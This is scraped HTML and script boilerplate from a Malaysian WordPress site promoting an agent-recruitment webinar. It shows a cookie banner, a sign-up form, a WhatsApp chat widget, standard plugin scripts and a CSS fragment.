class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<div data-elementor-type="popup" data-elementor-id="37329" class="elementor elementor-37329 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a42effb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a42effb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7700f01b" data-id="7700f01b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-679a8bb6" data-id="679a8bb6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2403438a elementor-widget elementor-widget-heading" data-id="2403438a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ISI MAKLUMAT ANDA</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e8e90bc elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="e8e90bc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name=" WRRE">
			<input type="hidden" name="post_id" value="37329"/>
			<input type="hidden" name="form_id" value="e8e90bc"/>
			<input type="hidden" name="referer_title" value="Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro" />

							<input type="hidden" name="queried_id" value="38921"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nama							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Cth : Shafiq">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7af5c55 elementor-col-100">
												<label for="form-field-field_7af5c55" class="elementor-field-label">
								Phone Number							</label>
														<input size="1" type="text" name="form_fields[field_7af5c55]" id="form-field-field_7af5c55" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Cth : 0123456789">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Cth : shafiq@gmail.com" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">DAFTAR PERCUMA SEKARANG!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4cb39e8e" data-id="4cb39e8e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--right joinchat--dark" data-settings='{"telephone":"601121822766","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Bantuan EjenPro","message_hash":"44fe9310"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Whatsapp Team</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hi ???? Selamat datang ke Website EjenPro. Ada apa kami boleh bantu?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- 075196cc2725618183f18f1c4ab95d8a --><script class="vloops-footer-script">!function(){var a=window.VL=window.VL||{};return a.instances=a.instances||{},a.invoked?void(window.console&&console.error&&console.error("VL snippet loaded twice.")):(a.invoked=!0,void(a.load=function(b,c,d){var e={};e.publicToken=b,e.config=c||{};var f=document.createElement("script");f.type="text/javascript",f.id="vrlps-js",f.defer=!0,f.src="https://app.viral-loops.com/client/vl/vl.min.js";var g=document.getElementsByTagName("script")[0];return g.parentNode.insertBefore(f,g),f.onload=function(){a.setup(e),a.instances[b]=e},e.identify=e.identify||function(a,b){e.afterLoad={identify:{userData:a,cb:b}}},e.pendingEvents=[],e.track=e.track||function(a,b){e.pendingEvents.push({event:a,cb:b})},e.pendingHooks=[],e.addHook=e.addHook||function(a,b){e.pendingHooks.push({name:a,cb:b})},e.$=e.$||function(a){e.pendingHooks.push({name:"ready",cb:a})},e}))}();var campaign=VL.load("cmKNUf7vVTldU82AoqxnGsJ4cvQ",{autoLoadWidgets:!0});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://ejenpro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ejenpro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ejenpro.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ejenpro.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.1" id="wc-order-attribution-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/vendor/js/intlTelInput-jquery.min.js?ver=1.3.0" id="wc_pv_intl-phones-lib-js"></script>
<script id="wc_pv_js-script-js-extra">
var wcPvJson = {"phoneValidatorName":"_wc_pv_phone_validator","phoneValidatorErrName":"_wc_pv_phone_validator_err","phoneErrorTitle":"Phone validation error: ","phoneUnknownErrorMsg":"Internal error \ud83e\udd76","separateDialCode":"","validationErrors":["Invalid number","Invalid country code","Phone number too short","Phone number too long","Invalid number"],"defaultCountry":"","onlyCountries":["MY"],"preferredCountries":[],"utilsScript":"https:\/\/ejenpro.com\/wp-content\/plugins\/woo-phone-validator\/assets\/vendor\/js\/utils.js","parentPage":".woocommerce-checkout","currentPage":"checkout"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/js/frontend.min.js?ver=1.3.0" id="wc_pv_js-script-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ejenpro.com\/wp-admin\/admin-ajax.php","nonce":"d8a4ca831a","urls":{"assets":"https:\/\/ejenpro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ejenpro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ejenpro.com\/cart\/","checkout_page_url":"https:\/\/ejenpro.com\/checkout\/","fragments_nonce":"af329698df"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ejenpro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ejenpro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ejenpro.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ejenpro.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"308d40a064"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":38921,"title":"Webinar%20Formula%20Rekrut%20Ejen%20Superstar%20-%20DB%20-%20Ejenpro","excerpt":"","featuredImage":false}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox.min.js?ver=1.8.9" id="venobox-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox-active.js?ver=1.2.0" id="venobox-active-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public//elements/elementor-widget/css/vloops-wp-elementor-preview.css?ver=1765354047
body_size: -203
content:
.elementor-vloops-icon:before {
	content: '';
	display: inline-block;
	position: relative;
	background-image: url(../../../images/viral-loops-logo.svg);
	width: 30px;
	height: 30px;
	background-repeat: no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/timeline/timeline.min.css?ver=1.2.0
